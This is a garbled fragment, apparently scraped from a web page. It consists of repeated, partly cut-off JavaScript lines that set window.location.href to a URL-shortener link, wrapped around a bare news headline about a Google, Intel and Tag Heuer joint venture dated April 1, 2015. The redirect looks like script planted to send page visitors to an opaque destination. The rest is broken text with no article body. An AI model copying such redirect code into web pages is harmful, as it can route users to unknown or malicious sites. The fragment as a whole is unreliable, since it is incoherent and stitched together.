
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Google, Intel And Tag Heuer Joint Venture
April 1, 2015
window.location.href =